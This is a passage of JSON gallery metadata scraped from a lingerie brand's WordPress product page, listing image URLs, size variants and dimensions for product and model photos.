https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_CAC-C-02_CAC-C-05-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","alt":"model_CAC-C-02_CAC-C-05-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_CAC-C-02_CAC-C-05-CLD_02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","alt":"model_CAC-C-02_CAC-C-05-CLD_02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","full_src_w":1300,"full_src_h":973,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":449,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","large_src_w":1300,"large_src_h":973,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w","large_sizes":"(max-width: 1300px) 100vw, 1300px","aspect":"1.34:1","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}],"2026310":[{"title":"CAC-C-02-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","alt":"CAC-C-02-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":true,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_stand_CAC-C-02_CAC-C-05-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","alt":"model_stand_CAC-C-02_CAC-C-05-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_stand_CAC-C-02_CAC-C-05-CLD_02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","alt":"model_stand_CAC-C-02_CAC-C-05-CLD_02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_CAC-C-02_CAC-C-05-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","alt":"model_CAC-C-02_CAC-C-05-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, 